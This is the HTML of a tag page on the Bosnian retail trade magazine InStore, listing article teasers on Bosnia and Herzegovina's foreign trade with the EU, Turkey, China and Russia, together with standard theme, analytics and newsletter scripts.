                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-21T08:52:08+00:00" >July 21, 2022</time></span>                            </div>


            <div class="td-excerpt">
                U periodu januar-juni 2022. godine izvoz je iznosio 9 milijardi i 88 miliona KM, što je za 39,9 posto više nego u istom periodu...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/robna-razmjena-u-bih-uvoz-i-izvor-rastu-visokim-stopama/"  rel="bookmark" class="td-image-wrap " title="Robna razmjena u BiH: Uvoz i izvoz rastu visokim stopama" ><img class="entry-thumb" src="[data-uri]" alt="" title="Robna razmjena u BiH: Uvoz i izvoz rastu visokim stopama" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/06/izvoz-ilustracija-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/distribucija/" class="td-post-category" >Distribucija i logistika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/robna-razmjena-u-bih-uvoz-i-izvor-rastu-visokim-stopama/"  rel="bookmark" title="Robna razmjena u BiH: Uvoz i izvoz rastu visokim stopama">Robna razmjena u BiH: Uvoz i izvoz rastu visokim stopama</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T13:49:12+00:00" >June 21, 2022</time></span>                            </div>


            <div class="td-excerpt">
                Od januara do maja izvoz iz Bosne i Hercegovine iznosio je 7,51 milijardi KM, što je za 43,4 posto više nego u istom periodu...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/vanjskotrgovinska-razmjena-izmedu-bih-i-turske-preko-milijardu-dolara/"  rel="bookmark" class="td-image-wrap " title="Vanjskotrgovinska razmjena između BiH i Turske preko milijardu dolara" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanjskotrgovinska razmjena između BiH i Turske preko milijardu dolara" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/06/Ekonomija_Uvoz_Izvoz_Ilustracija_Pixabay-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/vanjskotrgovinska-razmjena-izmedu-bih-i-turske-preko-milijardu-dolara/"  rel="bookmark" title="Vanjskotrgovinska razmjena između BiH i Turske preko milijardu dolara">Vanjskotrgovinska razmjena između BiH i Turske preko milijardu dolara</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-20T09:09:59+00:00" >June 20, 2022</time></span>                            </div>


            <div class="td-excerpt">
                Ministar inostranih poslova Turske Mevlut Čavušoglu rekao je da se odnosi Turske i BiH razvijaju u brojnim segmentima i najavio nastavak saradnje u političkom, ekonomskom i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/bih-najavljeno-povecanje-trgovinske-razmjene-sa-turskom/"  rel="bookmark" class="td-image-wrap " title="BiH: Najavljeno povećanje trgovinske razmjene sa Turskom" ><img class="entry-thumb" src="[data-uri]" alt="" title="BiH: Najavljeno povećanje trgovinske razmjene sa Turskom" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/11/25963-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/bih-najavljeno-povecanje-trgovinske-razmjene-sa-turskom/"  rel="bookmark" title="BiH: Najavljeno povećanje trgovinske razmjene sa Turskom">BiH: Najavljeno povećanje trgovinske razmjene sa Turskom</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T10:24:14+00:00" >November 11, 2021</time></span>                            </div>


            <div class="td-excerpt">
                
Predsjednik Turske Redžep Tajip Erdogan susreo se u nedjelju u Istanbulu sa predstavnicima bosanskohercegovačkih nevladinih organizacija (NVO).



Između ostalog, govorio je i o ekonomskoj saradnji...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/bih-poljuljana-robna-razmjena-sa-kinom/"  rel="bookmark" class="td-image-wrap " title="BiH: Poljuljana robna razmjena sa Kinom" ><img class="entry-thumb" src="[data-uri]" alt="" title="BiH: Poljuljana robna razmjena sa Kinom" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/11/2c66903c-7c57-4f01-9003-df90ca974fc3kontejner-scaled-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/bih-poljuljana-robna-razmjena-sa-kinom/"  rel="bookmark" title="BiH: Poljuljana robna razmjena sa Kinom">BiH: Poljuljana robna razmjena sa Kinom</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-01T14:16:41+00:00" >November 1, 2021</time></span>                            </div>


            <div class="td-excerpt">
                
Robna razmjena BiH i Kine sve je tanja, što osim statistike potvrđuju i privrednici i ekonomisti, koji kao glavne krivce za to navode poskupljenje...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/vanjskotrgovinska-razmjena-bih-premasila-period-prije-pandemije/"  rel="bookmark" class="td-image-wrap " title="Vanjskotrgovinska razmjena BiH premašila period prije pandemije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanjskotrgovinska razmjena BiH premašila period prije pandemije" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/09/Analiza-1-768x512-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/vanjskotrgovinska-razmjena-bih-premasila-period-prije-pandemije/"  rel="bookmark" title="Vanjskotrgovinska razmjena BiH premašila period prije pandemije">Vanjskotrgovinska razmjena BiH premašila period prije pandemije</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-24T11:26:26+00:00" >September 24, 2021</time></span>                            </div>


            <div class="td-excerpt">
                Prema podacima Vanjskotrgovinske komore (VTK) BiH, ukupan obim vanjskotrgovinske razmjene Bosne i Hercegovine u prvom polugodištu 2021. godine iznosio je 16,43 milijarde KM, od...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/rusija-produzena-zabrana-uvoza-hrane-iz-eu-i-sad-a/"  rel="bookmark" class="td-image-wrap " title="Rusija: Produžena zabrana uvoza hrane iz EU i SAD-a" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rusija: Produžena zabrana uvoza hrane iz EU i SAD-a" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/09/25007-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/spedicijalogistika/" class="td-post-category" >Spedicija&amp;Logistika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/rusija-produzena-zabrana-uvoza-hrane-iz-eu-i-sad-a/"  rel="bookmark" title="Rusija: Produžena zabrana uvoza hrane iz EU i SAD-a">Rusija: Produžena zabrana uvoza hrane iz EU i SAD-a</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-24T09:11:24+00:00" >September 24, 2021</time></span>                            </div>


            <div class="td-excerpt">
                
Ruski predsjednik Vladimir Putin produžio je do decembra 2022. godine embargo na uvoz hrane iz EU i SAD-a, kojim je Moskva uzvratila na zapadne...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/rusija-treci-najveci-izvoznik-robe-u-eu/"  rel="bookmark" class="td-image-wrap " title="Rusija treći najveći izvoznik robe u EU" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rusija treći najveći izvoznik robe u EU" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/izvoz-2-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/spedicijalogistika/" class="td-post-category" >Spedicija&amp;Logistika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/rusija-treci-najveci-izvoznik-robe-u-eu/"  rel="bookmark" title="Rusija treći najveći izvoznik robe u EU">Rusija treći najveći izvoznik robe u EU</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T09:27:25+00:00" >June 16, 2021</time></span>                            </div>


            <div class="td-excerpt">
                Rusija je treći najveći izvoznik robe u EU, uz vrijednost izvezenih artikala od 42,5 milijardi eura u periodu od januara do aprila ove godine,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://instore.ba/tag/vanjskotrgovinska-razmjena/page/2/" class="page" title="2">2</a><a href="https://instore.ba/tag/vanjskotrgovinska-razmjena/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3763";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "941";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/sad-kroger-predstavio-pametna-kolica-za-kupovinu-video/"  rel="bookmark" class="td-image-wrap " title="SAD: Kroger predstavio pametna kolica za kupovinu (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="SAD: Kroger predstavio pametna kolica za kupovinu (VIDEO)" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/01/kroger-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/sad-kroger-predstavio-pametna-kolica-za-kupovinu-video/"  rel="bookmark" title="SAD: Kroger predstavio pametna kolica za kupovinu (VIDEO)">SAD: Kroger predstavio pametna kolica za kupovinu (VIDEO)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-26T10:04:57+00:00" >January 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/staro-mjesto-omiljene-kupovine-sarajlija-konzum-wisa-danas-ponovo-otvoren-nakon-preuredenja/"  rel="bookmark" class="td-image-wrap " title="Staro mjesto omiljene kupovine Sarajlija,  Konzum Wisa, danas ponovo otvoren nakon preuređenja" ><img class="entry-thumb" src="[data-uri]" alt="" title="Staro mjesto omiljene kupovine Sarajlija,  Konzum Wisa, danas ponovo otvoren nakon preuređenja" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2023/03/2-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/staro-mjesto-omiljene-kupovine-sarajlija-konzum-wisa-danas-ponovo-otvoren-nakon-preuredenja/"  rel="bookmark" title="Staro mjesto omiljene kupovine Sarajlija,  Konzum Wisa, danas ponovo otvoren nakon preuređenja">Staro mjesto omiljene kupovine Sarajlija,  Konzum Wisa, danas ponovo otvoren...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-03T17:08:22+00:00" >March 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/stanovnici-evropske-unije-zele-jedinstvene-eko-oznake-za-hranu/"  rel="bookmark" class="td-image-wrap " title="Stanovnici Evropske unije žele jedinstvene eko-oznake za hranu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stanovnici Evropske unije žele jedinstvene eko-oznake za hranu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/11/glavna-eko-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/stanovnici-evropske-unije-zele-jedinstvene-eko-oznake-za-hranu/"  rel="bookmark" title="Stanovnici Evropske unije žele jedinstvene eko-oznake za hranu">Stanovnici Evropske unije žele jedinstvene eko-oznake za hranu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-22T15:02:45+00:00" >November 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/visa-uvela-uslugu-savjetovanja-u-oblasti-kriptovaluta/"  rel="bookmark" class="td-image-wrap " title="Visa uvela uslugu savjetovanja u oblasti kriptovaluta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Visa uvela uslugu savjetovanja u oblasti kriptovaluta" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/01/cc4933f0-8d7d-11eb-a9ef-92e569ffdb20.cf_-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/visa-uvela-uslugu-savjetovanja-u-oblasti-kriptovaluta/"  rel="bookmark" title="Visa uvela uslugu savjetovanja u oblasti kriptovaluta">Visa uvela uslugu savjetovanja u oblasti kriptovaluta</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-24T15:24:11+00:00" >January 24, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3763";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "941";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/drugi-ceo-summit-sarajevo-samit-privrednih-lidera-regiona/"  rel="bookmark" class="td-image-wrap " title="Drugi CEO Summit Sarajevo &#8211; Samit privrednih lidera regiona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Drugi CEO Summit Sarajevo &#8211; Samit privrednih lidera regiona" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/05/CEO-03-OSNOVNI-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/drugi-ceo-summit-sarajevo-samit-privrednih-lidera-regiona/"  rel="bookmark" title="Drugi CEO Summit Sarajevo &#8211; Samit privrednih lidera regiona">Drugi CEO Summit Sarajevo &#8211; Samit privrednih lidera regiona</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/njemacka-lidl-uveo-torbu-za-spasavanje/"  rel="bookmark" class="td-image-wrap " title="Njemačka: Lidl uveo &#8220;torbu za spašavanje&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Njemačka: Lidl uveo &#8220;torbu za spašavanje&#8221;" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/08/lidl-kese-za-nesavrseno-voce-povrce-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/njemacka-lidl-uveo-torbu-za-spasavanje/"  rel="bookmark" title="Njemačka: Lidl uveo &#8220;torbu za spašavanje&#8221;">Njemačka: Lidl uveo &#8220;torbu za spašavanje&#8221;</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/wto-globalna-trgovina-posrce-pod-teretom-ogromne-potraznje/"  rel="bookmark" class="td-image-wrap " title="WTO: Globalna trgovina posrće pod teretom ogromne potražnje" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/wto-globalna-trgovina-posrce-pod-teretom-ogromne-potraznje/"  rel="bookmark" title="WTO: Globalna trgovina posrće pod teretom ogromne potražnje">WTO: Globalna trgovina posrće pod teretom ogromne potražnje</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/u-susret-novogodisnjim-praznicima-konzum-i-mercator-ce-donirati-slatke-paketice-radosti-udruzenju-pomozi-ba/"  rel="bookmark" class="td-image-wrap " title="U susret novogodišnjim praznicima Konzum i Mercator će donirati „Slatke paketiće radosti“ udruženju „Pomozi.ba“" ><img class="entry-thumb" src="[data-uri]" alt="" title="U susret novogodišnjim praznicima Konzum i Mercator će donirati „Slatke paketiće radosti“ udruženju „Pomozi.ba“" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2023/12/Slatki-paketic-radosti-vizual-za-PR-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovina/" class="td-post-category" >Trgovina</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/u-susret-novogodisnjim-praznicima-konzum-i-mercator-ce-donirati-slatke-paketice-radosti-udruzenju-pomozi-ba/"  rel="bookmark" title="U susret novogodišnjim praznicima Konzum i Mercator će donirati „Slatke paketiće radosti“ udruženju „Pomozi.ba“">U susret novogodišnjim praznicima Konzum i Mercator će donirati „Slatke paketiće...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69772c6b0ff4d
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
